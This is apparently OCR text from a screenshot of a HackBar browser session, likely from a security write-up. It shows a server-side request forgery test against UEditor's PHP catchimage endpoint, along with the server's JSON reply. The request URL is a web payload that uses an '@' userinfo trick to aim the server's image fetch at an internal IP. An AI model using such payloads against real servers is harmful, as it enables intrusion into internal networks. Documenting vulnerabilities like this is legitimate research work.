 @AdminTony.com
127.0.0.1/ueditor/php/controller.php?action=catchimage&so
搜索
JS
ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/ueditor/php/controller.php?action=catchimage&source[]=http://admintony.com:test@192.168.121.130/?aaa.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
{"state":"SUCCESS","list":[{"state":"\u94fe\u63a5\u4e0d\u53ef\u7528","url":null,"size":null,"title":"","original":"","source":"http:\/\/admintony.com:test@192.168.121.130
\/?aaa.jpg"}]}